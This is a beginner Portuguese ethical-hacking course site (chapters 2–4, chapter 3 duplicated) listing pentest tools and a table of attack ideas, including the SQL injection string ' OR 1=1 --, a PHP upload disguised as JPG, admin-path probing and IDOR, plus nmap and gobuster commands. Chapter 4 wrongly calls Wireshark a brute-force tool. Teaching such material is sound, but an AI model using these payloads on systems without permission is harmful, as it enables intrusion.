
<file: capitulo2.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 2 - Ferramentas </title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">




</head>

<body>
    <header>
        <h1>Capítulo 2: Ferramentas </h1>
    </header>

    <main>
        <section>
            <h2>🛠 Conhecimento é a arma principal</h2>
            <p>
                Um verdadeiro hacker ético não depende só de ferramentas. Ele entende como as coisas funcionam por trás. Mas sim, algumas ferramentas facilitam — e muito — o processo.
            </p>
        </section>

        <section>
            <h2>📚 As bases que  deve dominar</h2>
            <ul>
                <li><strong>Redes:</strong> TCP/IP, DNS, VPN, firewall, roteadores.</li>
                <li><strong>Programação:</strong> Python, Bash, JavaScript e PHP.</li>
                <li><strong>Sistemas Operacionais:</strong> Linux (especialmente Kali), Windows.</li>
                <li><strong>Web:</strong> HTTP, cookies, sessões, headers.</li>
                <li><strong>Criptografia:</strong> Hashes, criptografia simétrica e assimétrica.</li>
            </ul>
        </section>

        <section>
            <h2>🧰 Ferramentas essenciais para começar</h2>
            <ul>
                <li><strong>Nmap:</strong> Scanner de redes e portas.</li>
                <li><strong>Wireshark:</strong> Analisador de pacotes.</li>
                <li><strong>Burp Suite:</strong> Testes em aplicações web (proxy, scanner, repeater).</li>
                <li><strong>Metasploit:</strong> Framework de exploits.</li>
                <li><strong>Gobuster / Dirb:</strong> Descoberta de diretórios e arquivos escondidos.</li>
                <li><strong>Hydra:</strong> Ataques de força bruta.</li>
            </ul>
        </section>

        <section>
            <h2>🔐 Ambiente de Testes Seguro</h2>
            <p>
                Nunca teste em sites reais sem permissão! Use ambientes como:
            </p>
            <ul>
                <li><strong>Hack The Box</strong></li>
                <li><strong>TryHackMe</strong></li>
                <li><strong>DVWA (Damn Vulnerable Web App)</strong></li>
                <li><strong>OWASP Juice Shop</strong></li>
                <li><strong>Máquinas virtuais com Kali Linux</strong></li>
            </ul>
        </section>

        <section>
            <h2>📌 Dica de ouro:</h2>
            <p>
                Domine a ferramenta mais importante de todas: tua mente. Foque no raciocínio, na lógica, e na ética. Ferramentas vêm e vão, mas o cérebro afiado é o que faz a diferença.
            </p>
        </section>
    </main>
    
    <button class=" btn-voltar" onclick="window.location.href='capitulo1.html'"> voltar </button>
    <button class=" btn-seguir" onclick="window.location.href='capitulo3.html'"> seguir </button>
    
    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>

<file: capitulo3.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 3 - Pensar como o Alvo</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">



</head>

<body>
    <header>
        <h1>Capítulo 3: Aprendendo a Pensar Como o Alvo</h1>
    </header>

    <main>
        <section>
            <h2>🎯 Por que pensar como o alvo?</h2>
            <p>
                Imagina que tu é um invasor. Tu não vai chutar a porta, né? Vai observar, analisar e procurar fraquezas. No hacking é a mesma coisa. O bom hacker ético entra na pele do sistema e busca o que ninguém vê.
            </p>
        </section>

        <section>
            <h2>🧠 Técnicas para pensar como o alvo:</h2>

            <h3>1. Empatia Digital</h3>
            <p>
                Te coloca no lugar do usuário, do dev e do admin. Quanto mais tu entende o ambiente, mais fácil é encontrar falhas.
            </p>

            <h3>2. Mapeamento Mental do Sistema</h3>
            <p>
                Crie um mapa: funcionalidades, entradas de dados, áreas restritas. Use ferramentas como Burp Suite, Gobuster e Nikto.
            </p>

            <h3>3. Abuso de Funcionalidade</h3>
            <p>
                Use o sistema como foi feito… mas com más intenções. Testa campos, parâmetros e uploads pra ver se há falhas escondidas.
            </p>

            <h3>4. Exploração do Erro Humano</h3>
            <p>
                Muitos sistemas falham por descuido: senhas fracas, arquivos esquecidos, caminhos óbvios. Aproveita esses deslizes.
            </p>
        </section>

        <section>
            <h2>🔐 Exemplos práticos:</h2>
            <table>
                <thead>
                    <tr>
                        <th>Situação</th>
                        <th>Pensamento Hacker</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>Login</td>
                        <td>Testar SQLi: <code>' OR 1=1 --</code></td>
                    </tr>
                    <tr>
                        <td>Upload</td>
                        <td>Enviar <code>.php</code> disfarçado de <code>.jpg</code></td>
                    </tr>
                    <tr>
                        <td>Admin oculto</td>
                        <td>Buscar <code>/admin</code>, <code>/painel</code>, <code>/cpanel</code></td>
                    </tr>
                    <tr>
                        <td>ID na URL</td>
                        <td>Mudar <code>id=5</code> para <code>id=1</code> (IDOR)</td>
                    </tr>
                </tbody>
            </table>
        </section>

        <section>
            <h2>🧠 Conclusão</h2>
            <p>
                Hackear é mais do que usar comandos. É enxergar falhas onde ninguém enxerga. Aprender a pensar como o alvo te transforma num predador digital ético de verdade.
            </p>
        </section>
    </main>
    
    <button class=" btn-voltar" onclick="window.location.href='capitulo2.html'"> voltar </button>
    <button class=" btn-seguir" onclick="window.location.href='capitulo4.html'"> seguir </button>
    

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>

<file: capitulo3.html.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 3 - Pensar como o Alvo</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">



</head>

<body>
    <header>
        <h1>Capítulo 3: Aprendendo a Pensar Como o Alvo</h1>
    </header>

    <main>
        <section>
            <h2>🎯 Por que pensar como o alvo?</h2>
            <p>
                Imagina que tu é um invasor. Tu não vai chutar a porta, né? Vai observar, analisar e procurar fraquezas. No hacking é a mesma coisa. O bom hacker ético entra na pele do sistema e busca o que ninguém vê.
            </p>
        </section>

        <section>
            <h2>🧠 Técnicas para pensar como o alvo:</h2>

            <h3>1. Empatia Digital</h3>
            <p>
                Te coloca no lugar do usuário, do dev e do admin. Quanto mais tu entende o ambiente, mais fácil é encontrar falhas.
            </p>

            <h3>2. Mapeamento Mental do Sistema</h3>
            <p>
                Crie um mapa: funcionalidades, entradas de dados, áreas restritas. Use ferramentas como Burp Suite, Gobuster e Nikto.
            </p>

            <h3>3. Abuso de Funcionalidade</h3>
            <p>
                Use o sistema como foi feito… mas com más intenções. Testa campos, parâmetros e uploads pra ver se há falhas escondidas.
            </p>

            <h3>4. Exploração do Erro Humano</h3>
            <p>
                Muitos sistemas falham por descuido: senhas fracas, arquivos esquecidos, caminhos óbvios. Aproveita esses deslizes.
            </p>
        </section>

        <section>
            <h2>🔐 Exemplos práticos:</h2>
            <table>
                <thead>
                    <tr>
                        <th>Situação</th>
                        <th>Pensamento Hacker</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>Login</td>
                        <td>Testar SQLi: <code>' OR 1=1 --</code></td>
                    </tr>
                    <tr>
                        <td>Upload</td>
                        <td>Enviar <code>.php</code> disfarçado de <code>.jpg</code></td>
                    </tr>
                    <tr>
                        <td>Admin oculto</td>
                        <td>Buscar <code>/admin</code>, <code>/painel</code>, <code>/cpanel</code></td>
                    </tr>
                    <tr>
                        <td>ID na URL</td>
                        <td>Mudar <code>id=5</code> para <code>id=1</code> (IDOR)</td>
                    </tr>
                </tbody>
            </table>
        </section>

        <section>
            <h2>🧠 Conclusão</h2>
            <p>
                Hackear é mais do que usar comandos. É enxergar falhas onde ninguém enxerga. Aprender a pensar como o alvo te transforma num predador digital ético de verdade.
            </p>
        </section>
    </main>

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>

<file: capitulo4.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 4 - Ferramentas mais populares</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">



</head>

<body>
    <header>
        <h1>Capítulo 4: Ferramentas mais populares</h1>
    </header>

    <main>
        <section>
            <h2>🛠 Por que usar ferramentas?</h2>
            <p>
                Ferramentas não te faz um hacker, mas saber programar as suas próprias, como usá-las com inteligência. 
                Elas aceleram testes, automatizam tarefas e ajudam a encontrar falhas que passariam despercebidas.
            </p>
            <p> vejamos algumas das mais populares.</p>
        </section>

        <section>
            <h2>🔧 Principais ferramentas para pentest</h2>

            <h3>1. Nmap</h3>
            <p>
                Scanner de redes que descobre portas abertas, serviços e sistemas operacionais. Exemplo: <code>nmap -sV -A alvo.com</code>
            </p>

            <h3>2. Burp Suite</h3>
            <p>
                Ferramenta poderosa pra interceptar, modificar e testar requisições HTTP. Ideal pra testes em aplicações web.
            </p>

            <h3>3. Nikto</h3>
            <p>
                Scanner de vulnerabilidades web. Detecta falhas conhecidas em servidores e sistemas mal configurados.
            </p>

            <h3>4. Gobuster / Dirb</h3>
            <p>
                Usado para descobrir diretórios e arquivos ocultos nos sites. Força bruta com wordlists. Ex: <code>gobuster dir -u alvo.com -w wordlist.txt</code>
            </p>

            <h3>5. SQLmap</h3>
            <p>
                Automação de testes de SQL Injection. Basta apontar uma URL com parâmetro e deixar a mágica acontecer.
            </p>

            <h3>6. Metasploit</h3>
            <p>
                Framework completo para exploração de falhas. Permite ataques controlados e aprendizado sobre exploits.
            </p>
            <h3>7. Hydra</h3>
            <p>
                Ataques de força bruta contra senhas de serviços.
            </p>
            <h3>8. Wireshark</h3>
            <p>
                 Ataques de força bruta contra senhas de serviços.
            </p>
        </section>

        <section>
            <h2>🧰 Extras importantes</h2>
            <ul>
                <li><strong>Whois:</strong> Identifica quem registrou um domínio.</li>
                <li><strong>Shodan:</strong> Motor de busca para dispositivos conectados à internet.</li>
                <li><strong>Dnsenum / Dig / nslookup:</strong> Coleta informações DNS do alvo.</li>
                <li><strong>X:</strong> Analisador de pacotes de rede, ideal pra sniffing.</li>
                
            </ul>
        </section>

        <section>
            <h2>📌 Dica de ouro</h2>
            <p>
                Dominar as ferramentas é bom. Mas *entender o que elas estão fazendo por trás dos bastidores* é o que separa o iniciante do verdadeiro profissional.
            </p>
        </section>
    </main>

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>
